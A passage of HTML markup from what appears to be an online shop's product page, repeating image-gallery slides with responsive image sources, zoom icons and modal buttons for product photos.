11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24387537469720__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//loveallure21.com/cdn/shop/files/asset_782_transformation_5239.jpg?v=1714776560&amp;width=1946" alt="" srcset="//loveallure21.com/cdn/shop/files/asset_782_transformation_5239.jpg?v=1714776560&amp;width=246 246w, //loveallure21.com/cdn/shop/files/asset_782_transformation_5239.jpg?v=1714776560&amp;width=493 493w, //loveallure21.com/cdn/shop/files/asset_782_transformation_5239.jpg?v=1714776560&amp;width=600 600w, //loveallure21.com/cdn/shop/files/asset_782_transformation_5239.jpg?v=1714776560&amp;width=713 713w, //loveallure21.com/cdn/shop/files/asset_782_transformation_5239.jpg?v=1714776560&amp;width=823 823w, //loveallure21.com/cdn/shop/files/asset_782_transformation_5239.jpg?v=1714776560&amp;width=990 990w, //loveallure21.com/cdn/shop/files/asset_782_transformation_5239.jpg?v=1714776560&amp;width=1100 1100w, //loveallure21.com/cdn/shop/files/asset_782_transformation_5239.jpg?v=1714776560&amp;width=1206 1206w, //loveallure21.com/cdn/shop/files/asset_782_transformation_5239.jpg?v=1714776560&amp;width=1346 1346w, //loveallure21.com/cdn/shop/files/asset_782_transformation_5239.jpg?v=1714776560&amp;width=1426 1426w, //loveallure21.com/cdn/shop/files/asset_782_transformation_5239.jpg?v=1714776560&amp;width=1646 1646w, //loveallure21.com/cdn/shop/files/asset_782_transformation_5239.jpg?v=1714776560&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="38018403172632">
      <span class="visually-hidden">
        Open media 6 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24387537469720__main-38018403270936"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24387537469720__main-38018403270936"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//loveallure21.com/cdn/shop/files/asset_783_transformation_10610.jpg?v=1714776562&amp;width=1946" alt="" srcset="//loveallure21.com/cdn/shop/files/asset_783_transformation_10610.jpg?v=1714776562&amp;width=246 246w, //loveallure21.com/cdn/shop/files/asset_783_transformation_10610.jpg?v=1714776562&amp;width=493 493w, //loveallure21.com/cdn/shop/files/asset_783_transformation_10610.jpg?v=1714776562&amp;width=600 600w, //loveallure21.com/cdn/shop/files/asset_783_transformation_10610.jpg?v=1714776562&amp;width=713 713w, //loveallure21.com/cdn/shop/files/asset_783_transformation_10610.jpg?v=1714776562&amp;width=823 823w, //loveallure21.com/cdn/shop/files/asset_783_transformation_10610.jpg?v=1714776562&amp;width=990 990w, //loveallure21.com/cdn/shop/files/asset_783_transformation_10610.jpg?v=1714776562&amp;width=1100 1100w, //loveallure21.com/cdn/shop/files/asset_783_transformation_10610.jpg?v=1714776562&amp;width=1206 1206w, //loveallure21.com/cdn/shop/files/asset_783_transformation_10610.jpg?v=1714776562&amp;width=1346 1346w, //loveallure21.com/cdn/shop/files/asset_783_transformation_10610.jpg?v=1714776562&amp;width=1426 1426w, //loveallure21.com/cdn/shop/files/asset_783_transformation_10610.jpg?v=1714776562&amp;width=1646 1646w, //loveallure21.com/cdn/shop/files/asset_783_transformation_10610.jpg?v=1714776562&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24387537469720__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//loveallure21.com/cdn/shop/files/asset_783_transformation_10610.jpg?v=1714776562&amp;width=1946" alt="" srcset="//loveallure21.com/cdn/shop/files/asset_783_transformation_10610.jpg?v=1714776562&amp;width=246 246w, //loveallure21.com/cdn/shop/files/asset_783_transformation_10610.jpg?v=1714776562&amp;width=493 493w, //loveallure21.com/cdn/shop/files/asset_783_transformation_10610.jpg?v=1714776562&amp;width=600 600w, //loveallure21.com/cdn/shop/files/asset_783_transformation_10610.jpg?v=1714776562&amp;width=713 713w, //loveallure21.com/cdn/shop/files/asset_783_transformation_10610.jpg?v=1714776562&amp;width=823 823w, //loveallure21.com/cdn/shop/files/asset_783_transformation_10610.jpg?v=1714776562&amp;width=990 990w, //loveallure21.com/cdn/shop/files/asset_783_transformation_10610.jpg?v=1714776562&amp;width=1100 1100w, //loveallure21.com/cdn/shop/files/asset_783_transformation_10610.jpg?v=1714776562&amp;width=1206 1206w, //loveallure21.com/cdn/shop/files/asset_783_transformation_10610.jpg?v=1714776562&amp;width=1346 1346w, //loveallure21.com/cdn/shop/files/asset_783_transformation_10610.jpg?v=1714776562&amp;width=1426 1426w, //loveallure21.com/cdn/shop/files/asset_783_transformation_10610.jpg?v=1714776562&amp;width=1646 1646w, //loveallure21.com/cdn/shop/files/asset_783_transformation_10610.jpg?v=1714776562&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="38018403270936">
      <span class="visually-hidden">
        Open media 7 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24387537469720__main-38018403434776"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24387537469720__main-38018403434776"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//loveallure21.com/cdn/shop/files/asset_783_transformation_13442.jpg?v=1714776564&amp;width=1946" alt="" srcset="//loveallure21.com/cdn/shop/files/asset_783_transformation_13442.jpg?v=1714776564&amp;width=246 246w, //loveallure21.com/cdn/shop/files/asset_783_transformation_13442.jpg?v=1714776564&amp;width=493 493w, //loveallure21.com/cdn/shop/files/asset_783_transformation_13442.jpg?v=1714776564&amp;width=600 600w, //loveallure21.com/cdn/shop/files/asset_783_transformation_13442.jpg?v=1714776564&amp;width=713 713w, //loveallure21.com/cdn/shop/files/asset_783_transformation_13442.jpg?v=1714776564&amp;width=823 823w, //loveallure21.com/cdn/shop/files/asset_783_transformation_13442.jpg?v=1714776564&amp;width=990 990w, //loveallure21.com/cdn/shop/files/asset_783_transformation_13442.jpg?v=1714776564&amp;width=1100 1100w, //loveallure21.com/cdn/shop/files/asset_783_transformation_13442.jpg?v=1714776564&amp;width=1206 1206w, //loveallure21.com/cdn/shop/files/asset_783_transformation_13442.jpg?v=1714776564&amp;width=1346 1346w, //loveallure21.com/cdn/shop/files/asset_783_transformation_13442.jpg?v=1714776564&amp;width=1426 1426w, //loveallure21.com/cdn/shop/files/asset_783_transformation_13442.jpg?v=1714776564&amp;width=1646 1646w, //loveallure21.com/cdn/shop/files/asset_783_transformation_13442.jpg?v=1714776564&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24387537469720__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//loveallure21.com/cdn/shop/files/asset_783_transformation_13442.jpg?v=1714776564&amp;width=1946" alt="" srcset="//loveallure21.com/cdn/shop/files/asset_783_transformation_13442.jpg?v=1714776564&amp;width=246 246w, //loveallure21.com/cdn/shop/files/asset_783_transformation_13442.jpg?v=1714776564&amp;width=493 493w, //loveallure21.com/cdn/shop/files/asset_783_transformation_13442.jpg?v=1714776564&amp;width=600 600w, //loveallure21.com/cdn/shop/files/asset_783_transformation_13442.jpg?v=1714776564&amp;width=713 713w, //loveallure21.com/cdn/shop/files/asset_783_transformation_13442.jpg?v=1714776564&amp;width=823 823w, //loveallure21.com/cdn/shop/files/asset_783_transformation_13442.jpg?v=1714776564&amp;width=990 990w, //loveallure21.com/cdn/shop/files/asset_783_transformation_13442.jpg?v=1714776564&amp;width=1100 1100w, //loveallure21.com/cdn/shop/files/asset_783_transformation_13442.jpg?v=1714776564&amp;width=1206 1206w, //loveallure21.com/cdn/shop/files/asset_783_transformation_13442.jpg?v=1714776564&amp;width=1346 1346w, //loveallure21.com/cdn/shop/files/asset_783_transformation_13442.jpg?v=1714776564&amp;width=1426 1426w, //loveallure21.com/cdn/shop/files/asset_783_transformation_13442.jpg?v=1714776564&amp;width=1646 1646w, //loveallure21.com/cdn/shop/files/asset_783_transformation_13442.jpg?v=1714776564&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="38018403434776">
      <span class="visually-hidden">
        Open media 8 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24387537469720__main-38018404450584"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24387537469720__main-38018404450584"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//loveallure21.com/cdn/shop/files/asset_783_transformation_5240.jpg?v=1714776565&amp;width=1946" alt="" srcset="//loveallure21.com/cdn/shop/files/asset_783_transformation_5240.jpg?v=1714776565&amp;width=246 246w, //loveallure21.com/cdn/shop/files/asset_783_transformation_5240.jpg?v=1714776565&amp;width=493 493w, //loveallure21.com/cdn/shop/files/asset_783_transformation_5240.jpg?v=1714776565&amp;width=600 600w, //loveallure21.com/cdn/shop/files/asset_783_transformation_5240.jpg?v=1714776565&amp;width=713 713w, //loveallure21.com/cdn/shop/files/asset_783_transformation_5240.jpg?v=1714776565&amp;width=823 823w, //loveallure21.com/cdn/shop/files/asset_783_transformation_5240.jpg?v=1714776565&amp;width=990 990w, //loveallure21.com/cdn/shop/files/asset_783_transformation_5240.jpg?v=1714776565&amp;width=1100 1100w, //loveallure21.com/cdn/shop/files/asset_783_transformation_5240.jpg?v=1714776565&amp;width=1206 1206w, //loveallure21.com/cdn/shop/files/asset_783_transformation_5240.jpg?v=1714776565&amp;width=1346 1346w, //loveallure21.com/cdn/shop/files/asset_783_transformation_5240.jpg?v=1714776565&amp;width=1426 1426w, //loveallure21.com/cdn/shop/files/asset_783_transformation_5240.jpg?v=1714776565&amp;width=1646 1646w, //loveallure21.com/cdn/shop/files/asset_783_transformation_5240.jpg?v=1714776565&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24387537469720__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//loveallure21.com/cdn/shop/files/asset_783_transformation_5240.jpg?v=1714776565&amp;width=1946" alt="" srcset="//loveallure21.com/cdn/shop/files/asset_783_transformation_5240.jpg?v=1714776565&amp;width=246 246w, //loveallure21.com/cdn/shop/files/asset_783_transformation_5240.jpg?v=1714776565&amp;width=493 493w, //loveallure21.com/cdn/shop/files/asset_783_transformation_5240.jpg?v=1714776565&amp;width=600 600w, //loveallure21.com/cdn/shop/files/asset_783_transformation_5240.jpg?v=1714776565&amp;width=713 713w, //loveallure21.com/cdn/shop/files/asset_783_transformation_5240.jpg?v=1714776565&amp;width=823 823w, //loveallure21.com/cdn/shop/files/asset_783_transformation_5240.jpg?v=1714776565&amp;width=990 990w, //loveallure21.com/cdn/shop/files/asset_783_transformation_5240.jpg?v=1714776565&amp;width=1100 1100w, //loveallure21.com/cdn/shop/files/asset_783_transformation_5240.jpg?v=1714776565&amp;width=1206 1206w, //loveallure21.com/cdn/shop/files/asset_783_transformation_5240.jpg?v=1714776565&amp;width=1346 1346w, //loveallure21.com/cdn/shop/files/asset_783_transformation_5240.jpg?v=1714776565&amp;width=1426 1426w, //loveallure21.com/cdn/shop/files/asset_783_transformation_5240.jpg?v=1714776565&amp;width=1646 1646w, //loveallure21.com/cdn/shop/files/asset_783_transformation_5240.jpg?v=1714776565&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="38018404450584">
      <span class="visually-hidden">
        Open media 9 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24387537469720__main-38018404712728"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24387537469720__main-38018404712728"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//loveallure21.com/cdn/shop/files/asset_1582_transformation_13989.jpg?v=1714776567&amp;width=1946" alt="" srcset="//loveallure21.com/cdn/shop/files/asset_1582_transformation_13989.jpg?v=1714776567&amp;width=246 246w, //loveallure21.com/cdn/shop/files/asset_1582_transformation_13989.jpg?v=1714776567&amp;width=493 493w, //loveallure21.com/cdn/shop/files/asset_1582_transformation_13989.jpg?v=1714776567&amp;width=600 600w, //loveallure21.com/cdn/shop/files/asset_1582_transformation_13989.jpg?v=1714776567&amp;width=713 713w, //loveallure21.com/cdn/shop/files/asset_1582_transformation_13989.jpg?v=1714776567&amp;width=823 823w, //loveallure21.com/cdn/shop/files/asset_1582_transformation_13989.jpg?v=1714776567&amp;width=990 990w, //loveallure21.com/cdn/shop/files/asset_1582_transformation_13989.jpg?v=1714776567&amp;width=1100 1100w, //loveallure21.com/cdn/shop/files/asset_1582_transformation_13989.jpg?v=1714776567&amp;width=1206 1206w, //loveallure21.com/cdn/shop/files/asset_1582_transformation_13989.jpg?v=1714776567&amp;width=1346 1346w, //loveallure21.com/cdn/shop/files/asset_1582_transformation_13989.jpg?v=1714776567&amp;width=1426 1426w, //loveallure21.com/cdn/shop/files/asset_1582_transformation_13989.jpg?v=1714776567&amp;width=1646 1646w, //loveallure21.com/cdn/shop/files/asset_1582_transformation_13989.jpg?v=1714776567&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24387537469720__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//loveallure21.com/cdn/shop/files/asset_1582_transformation_13989.jpg?v=1714776567&amp;width=1946" alt="" srcset="//loveallure21.com/cdn/shop/files/asset_1582_transformation_13989.jpg?v=1714776567&amp;width=246 246w, //loveallure21.com/cdn/shop/files/asset_1582_transformation_13989.jpg?v=1714776567&amp;width=493 493w, //loveallure21.com/cdn/shop/files/asset_1582_transformation_13989.jpg?v=1714776567&amp;width=600 600w, //loveallure21.com/cdn/shop/files/asset_1582_transformation_13989.jpg?v=1714776567&amp;width=713 713w, //loveallure21.com/cdn/shop/files/asset_1582_transformation_13989.jpg?v=1714776567&amp;width=823 823w, //loveallure21.com/cdn/shop/files/asset_1582_transformation_13989.jpg?v=1714776567&amp;width=990 990w, //loveallure21.com/cdn/shop/files/asset_1582_transformation_13989.jpg?v=1714776567&amp;width=1100 1100w, //loveallure21.com/cdn/shop/files/asset_1582_transformation_13989.jpg?v=1714776567&amp;width=1206 1206w, //loveallure21.com/cdn/shop/files/asset_1582_transformation_13989.jpg?v=1714776567&amp;width=1346 1346w, //loveallure21.com/cdn/shop/files/asset_1582_transformation_13989.jpg?v=1714776567&amp;width=1426 1426w, //loveallure21.com/cdn/shop/files/asset_1582_transformation_13989.jpg?v=1714776567&amp;width=1646 1646w, //loveallure21.com/cdn/shop/files/asset_1582_transformation_13989.jpg?v=1714776567&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="38018404712728">
      <span class="visually-hidden">
        Open media 10 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24387537469720__main-38018404843800"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24387537469720__main-38018404843800"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//loveallure21.com/cdn/shop/files/asset_1583_transformation_13446.jpg?v=1714776569&amp;width=1946" alt="" srcset="//loveallure21.com/cdn/shop/files/asset_1583_transformation_13446.jpg?v=1714776569&amp;width=246 246w, //loveallure21.com/cdn/shop/files/asset_1583_transformation_13446.jpg?v=1714776569&amp;width=493 493w, //loveallure21.com/cdn/shop/files/asset_1583_transformation_13446.jpg?v=1714776569&amp;width=600 600w, //loveallure21.com/cdn/shop/files/asset_1583_transformation_13446.jpg?v=1714776569&amp;width=713 713w, //loveallure21.com/cdn/shop/files/asset_1583_transformation_13446.jpg?v=1714776569&amp;width=823 823w, //loveallure21.com/cdn/shop/files/asset_1583_transformation_13446.jpg?v=1714776569&amp;width=990 990w, //loveallure21.com/cdn/shop/files/asset_1583_transformation_13446.jpg?v=1714776569&amp;width=1100 1100w, //loveallure21.com/cdn/shop/files/asset_1583_transformation_13446.jpg?v=1714776569&amp;width=1206 1206w, //loveallure21.com/cdn/shop/files/asset_1583_transformation_13446.jpg?v=1714776569&amp;width=1346 1346w, //loveallure21.com/cdn/shop/files/asset_1583_transformation_13446.jpg?v=1714776569&amp;width=1426 1426w, //loveallure21.com/cdn/shop/files/asset_1583_transformation_13446.jpg?v=1714776569&amp;width=1646 1646w, //loveallure21.com/cdn/shop/files/asset_1583_transformation_13446.jpg?v=1714776569&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24387537469720__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
